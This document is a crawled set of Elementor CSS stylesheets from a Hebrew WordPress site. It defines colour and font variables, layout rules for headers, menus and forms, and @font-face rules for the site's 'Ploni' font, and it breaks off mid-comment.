.elementor-kit-21480{--e-global-color-primary:#363767;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2cbd6b72:#4054B2;--e-global-color-2f21cb7d:#23A455;--e-global-color-6c3382f5:#000;--e-global-color-4f09aa21:#FFF;--e-global-color-b5d981c:#F27654;--e-global-color-bbb8d37:#E1584E;--e-global-color-673cd4f:#F9F4EA;--e-global-color-79a2fa1:#F95450;--e-global-color-adaded2:#F9F6F9;--e-global-color-26c3735:#020068;--e-global-color-e6e4e19:#0D0D0D;--e-global-color-e836a58:#6D6D6D;--e-global-color-86f8c53:#FFFFFF00;--e-global-color-8c83da6:#ADADAD;--e-global-color-e099677:#F03760;--e-global-typography-primary-font-family:"Ploni";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:500;--e-global-typography-513d01c-font-family:"Open Sans Hebrew";--e-global-typography-513d01c-font-size:20px;font-family:"Open Sans Hebrew", Sans-serif;background-color:var( --e-global-color-adaded2 );}.elementor-kit-21480 a{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-21480 h1{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-21480 h2{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-21480 h3{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-21480 h4{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-21480 h5{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-21480 h6{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-21480 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultralight-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-light-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-regular-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-medium-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-demibold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-bold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultrabold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-black-aaa.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-43781.css?ver=1764507785
body_size: 906
content:
.elementor-43781 .elementor-element.elementor-element-dc69c45{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:20px;--padding-right:20px;--padding-bottom:20px;--padding-left:20px;}.elementor-43781 .elementor-element.elementor-element-5f41f93e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-43781 .elementor-element.elementor-element-451ec6d0{--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-43781 .elementor-element.elementor-element-5512bfb6 .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-56bdfa64{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-43781 .elementor-element.elementor-element-5f3d3fd7 img{width:184px;}.elementor-43781 .elementor-element.elementor-element-67142bbc{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:15px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-43781 .elementor-element.elementor-element-7b956742 .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:16px;font-weight:600;}.elementor-43781 .elementor-element.elementor-element-38585508 .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-11670685 .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:16px;font-weight:600;}.elementor-43781 .elementor-element.elementor-element-635affe4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px;--background-transition:0.3s;border-style:solid;border-width:1px 0px 1px 0px;border-color:#ADADAD;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;--z-index:110;}.elementor-43781 .elementor-element.elementor-element-635affe4:not(.elementor-motion-effects-element-type-background), .elementor-43781 .elementor-element.elementor-element-635affe4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-adaded2 );}.elementor-43781 .elementor-element.elementor-element-635affe4, .elementor-43781 .elementor-element.elementor-element-635affe4::before{--border-transition:0.3s;}.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-menu-toggle{margin:0 auto;}.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:700;}.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-26c3735 );fill:var( --e-global-color-26c3735 );}.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-4f09aa21 );}.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown a:hover,
					.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-menu-toggle:hover{color:var( --e-global-color-26c3735 );}.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown a:hover,
					.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-adaded2 );}.elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown .elementor-item, .elementor-43781 .elementor-element.elementor-element-4cc23417 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-43781 .elementor-element.elementor-element-4a62d2a5 .elementor-icon-wrapper{text-align:center;}.elementor-43781 .elementor-element.elementor-element-4a62d2a5 .elementor-icon{font-size:15px;}.elementor-43781 .elementor-element.elementor-element-3f36aad3{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:20px;--padding-right:20px;--padding-bottom:20px;--padding-left:20px;}.elementor-43781 .elementor-element.elementor-element-3f36aad3:not(.elementor-motion-effects-element-type-background), .elementor-43781 .elementor-element.elementor-element-3f36aad3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-adaded2 );}.elementor-43781 .elementor-element.elementor-element-3f36aad3, .elementor-43781 .elementor-element.elementor-element-3f36aad3::before{--border-transition:0.3s;}.elementor-43781 .elementor-element.elementor-element-64a2439b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-43781 .elementor-element.elementor-element-773f4a48{--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-86f8c53 );}.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:700;}.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-26c3735 );fill:var( --e-global-color-26c3735 );}.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown a, .elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-menu-toggle{color:var( --e-global-color-26c3735 );}.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-4f09aa21 );}.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown a:hover,
					.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-menu-toggle:hover{color:var( --e-global-color-26c3735 );}.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown a:hover,
					.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-adaded2 );}.elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown .elementor-item, .elementor-43781 .elementor-element.elementor-element-726959a1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-43781 .elementor-element.elementor-element-43b636ec{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-43781 .elementor-element.elementor-element-12643ffd img{width:184px;}.elementor-43781 .elementor-element.elementor-element-5652a9e7{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:15px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-43781 .elementor-element.elementor-element-72e33f74 .elementor-icon-wrapper{text-align:center;}.elementor-43781 .elementor-element.elementor-element-72e33f74 .elementor-icon{font-size:15px;}.elementor-43781 .elementor-element.elementor-element-3885663a{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px;--background-transition:0.3s;border-style:solid;border-width:1px 0px 1px 0px;border-color:#ADADAD;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-43781 .elementor-element.elementor-element-3885663a, .elementor-43781 .elementor-element.elementor-element-3885663a::before{--border-transition:0.3s;}.elementor-43781 .elementor-element.elementor-element-35b809d8 .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-e691380 .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-6dc1e69 .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-23f060ff .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-1e9a561d .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-4a0f3285 .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-2655415a .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:16px;}.elementor-43781 .elementor-element.elementor-element-3c6e3c6c{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-43781 .elementor-element.elementor-element-225f9a82 .elementor-icon-wrapper{text-align:center;}body:not(.rtl) .elementor-43781 .elementor-element.elementor-element-225f9a82{right:30px;}body.rtl .elementor-43781 .elementor-element.elementor-element-225f9a82{left:30px;}.elementor-43781 .elementor-element.elementor-element-225f9a82{bottom:80px;}@media(max-width:1024px){.elementor-43781 .elementor-element.elementor-element-726959a1{--nav-menu-icon-size:34px;}.elementor-43781 .elementor-element.elementor-element-12643ffd img{width:100px;}.elementor-43781 .elementor-element.elementor-element-72e33f74 .elementor-icon{font-size:24px;}.elementor-43781 .elementor-element.elementor-element-3885663a{--justify-content:center;--gap:20px;}}@media(min-width:768px){.elementor-43781 .elementor-element.elementor-element-635affe4{--content-width:1100px;}.elementor-43781 .elementor-element.elementor-element-3885663a{--content-width:1100px;}}@media(max-width:767px){.elementor-43781 .elementor-element.elementor-element-3f36aad3{--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;--z-index:200;}.elementor-43781 .elementor-element.elementor-element-64a2439b{--flex-wrap:nowrap;}.elementor-43781 .elementor-element.elementor-element-3885663a{--gap:5px;--padding-top:5px;--padding-right:5px;--padding-bottom:5px;--padding-left:5px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultralight-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-light-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-regular-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-medium-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-demibold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-bold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultrabold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-black-aaa.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-26961.css?ver=1715874323
body_size: 1472
content:
.elementor-26961 .elementor-element.elementor-element-4ec9c20{--background-transition:0.3s;border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-8c83da6 );--margin-top:50px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-26961 .elementor-element.elementor-element-4ec9c20, .elementor-26961 .elementor-element.elementor-element-4ec9c20::before{--border-transition:0.3s;}.elementor-26961 .elementor-element.elementor-element-f312131{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:50px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-26961 .elementor-element.elementor-element-7baf558{--width:30%;--background-transition:0.3s;--padding-top:50px;--padding-right:0px;--padding-bottom:50px;--padding-left:0px;}.elementor-26961 .elementor-element.elementor-element-7159ecf .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-weight:700;}.elementor-26961 .elementor-element.elementor-element-7159ecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu .elementor-item{font-size:17px;}.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-26c3735 );fill:var( --e-global-color-26c3735 );padding-left:20px;padding-right:20px;}.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-adaded2 );}.elementor-26961 .elementor-element.elementor-element-ac90129 .e--pointer-framed .elementor-item:before,
					.elementor-26961 .elementor-element.elementor-element-ac90129 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-adaded2 );}.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--dropdown a:hover,
					.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-menu-toggle:hover{color:var( --e-global-color-26c3735 );}.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--dropdown a:hover,
					.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26961 .elementor-element.elementor-element-ac90129 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-adaded2 );}.elementor-26961 .elementor-element.elementor-element-cb86fc8 .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-weight:700;}.elementor-26961 .elementor-element.elementor-element-cb86fc8 > .elementor-widget-container{margin:50px 0px 10px 0px;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-field-type-html{padding-bottom:0px;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-button{font-size:53px;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-86f8c53 );color:var( --e-global-color-79a2fa1 );}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-button[type="submit"]{background-color:var( --e-global-color-86f8c53 );color:var( --e-global-color-79a2fa1 );}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-79a2fa1 );}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-86f8c53 );color:#ffffff;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .e-form__buttons__wrapper__button-next:hover{color:#F40046;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-button[type="submit"]:hover{color:#F40046;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .elementor-button[type="submit"]:hover svg *{fill:#F40046;}.elementor-26961 .elementor-element.elementor-element-89b7fc5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26961 .elementor-element.elementor-element-89b7fc5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26961 .elementor-element.elementor-element-bdedefa{--width:40%;--justify-content:center;--gap:0px;--background-transition:0.3s;--padding-top:50px;--padding-right:50px;--padding-bottom:50px;--padding-left:50px;}.elementor-26961 .elementor-element.elementor-element-bdedefa:not(.elementor-motion-effects-element-type-background), .elementor-26961 .elementor-element.elementor-element-bdedefa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4f09aa21 );}.elementor-26961 .elementor-element.elementor-element-bdedefa, .elementor-26961 .elementor-element.elementor-element-bdedefa::before{--border-transition:0.3s;}.elementor-26961 .elementor-element.elementor-element-2997087 .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-weight:700;}.elementor-26961 .elementor-element.elementor-element-2997087 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-26961 .elementor-element.elementor-element-26f2166 .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-size:17px;}.elementor-26961 .elementor-element.elementor-element-26f2166 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-field-type-html{padding-bottom:0px;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-field-group .elementor-field{color:var( --e-global-color-26c3735 );}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-8c83da6 );border-width:0px 0px 1px 0px;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-8c83da6 );border-width:0px 0px 1px 0px;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-8c83da6 );}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-79a2fa1 );color:#ffffff;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-button[type="submit"]{background-color:var( --e-global-color-79a2fa1 );color:#ffffff;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .e-form__buttons__wrapper__button-next:hover{background-color:#F40046;color:#ffffff;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-button[type="submit"]:hover{background-color:#F40046;color:#ffffff;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26961 .elementor-element.elementor-element-3e4bc77 .elementor-button{border-radius:23px 23px 23px 23px;}.elementor-26961 .elementor-element.elementor-element-3e4bc77{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26961 .elementor-element.elementor-element-222b6a2{--width:30%;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-right:50px;--padding-bottom:0px;--padding-left:0px;}.elementor-26961 .elementor-element.elementor-element-675d264 .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-family:"Ploni", Sans-serif;font-weight:700;}.elementor-26961 .elementor-element.elementor-element-675d264 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-26961 .elementor-element.elementor-element-ebcec20{--icon-box-icon-margin:15px;}.elementor-26961 .elementor-element.elementor-element-ebcec20 .elementor-icon{font-size:20px;}.elementor-26961 .elementor-element.elementor-element-ebcec20 .elementor-icon-box-wrapper{text-align:right;}.elementor-26961 .elementor-element.elementor-element-ebcec20 .elementor-icon-box-title{color:var( --e-global-color-79a2fa1 );}.elementor-26961 .elementor-element.elementor-element-ebcec20 .elementor-icon-box-title, .elementor-26961 .elementor-element.elementor-element-ebcec20 .elementor-icon-box-title a{font-size:17px;}.elementor-26961 .elementor-element.elementor-element-ebcec20 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-26961 .elementor-element.elementor-element-b8f1432{--icon-box-icon-margin:15px;}.elementor-26961 .elementor-element.elementor-element-b8f1432 .elementor-icon{font-size:20px;}.elementor-26961 .elementor-element.elementor-element-b8f1432 .elementor-icon-box-wrapper{text-align:right;}.elementor-26961 .elementor-element.elementor-element-b8f1432 .elementor-icon-box-title{color:var( --e-global-color-79a2fa1 );}.elementor-26961 .elementor-element.elementor-element-b8f1432 .elementor-icon-box-title, .elementor-26961 .elementor-element.elementor-element-b8f1432 .elementor-icon-box-title a{font-size:17px;}.elementor-26961 .elementor-element.elementor-element-b8f1432 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-26961 .elementor-element.elementor-element-7dd0745{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--gap:10px;--background-transition:0.3s;--margin-top:30px;--margin-right:0px;--margin-bottom:100px;--margin-left:0px;}.elementor-26961 .elementor-element.elementor-element-812fd67 .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:20px;}.elementor-26961 .elementor-element.elementor-element-3c5ebfe img{width:90px;}.elementor-26961 .elementor-element.elementor-element-cf854ca{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}/* Start custom CSS for 